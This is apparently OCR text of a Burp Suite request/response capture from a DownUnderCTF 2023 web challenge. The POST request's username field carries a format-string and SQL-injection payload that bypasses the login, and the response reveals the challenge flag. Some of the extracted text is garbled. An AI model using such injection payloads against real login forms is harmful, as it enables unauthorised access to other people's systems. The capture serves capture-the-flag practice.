 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/2
2 Host: web-smooth-jazz-3a2c947be0c6.2023.ductf.dev
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://web-smooth-jazz-3a2c947be0c6.2023.ductf.dev
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://web-smooth-jazz-3a2c947be0c6.2023.ductf.dev/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 username=admin%f9%1$c+OR+1--+%1$'>%s&password=4791
Username:
</label>
84 <input type="text" id="username" name="
username" placeholder="Enter your username">
85
86 <label for="password">
Password:
</label>
87 <input type="password" id="password" name="
password" placeholder="Enter your password">
88
89 <input type="submit" value="Login">
90 </form>
91 <div class="music-player">
92 <audio src="/offering-larry-stephens.mp3" id
="audio">
</audio>
93 If you are stuck, you can <a href="
javascript:document.getElementById('audio').
play()">
listen to some smooth jazz
</a>
.
94 </div>
95 <div id="message" class="message">
96 <p>
Hello adminï¿½ç OR 1-- 2023t;2023-09-04
10:43:53, the server time is
DUCTF{at_least_you_can_enjoy_the_jazz}
</p>
97 </div>
98 </div>
99 </body>
100 </html>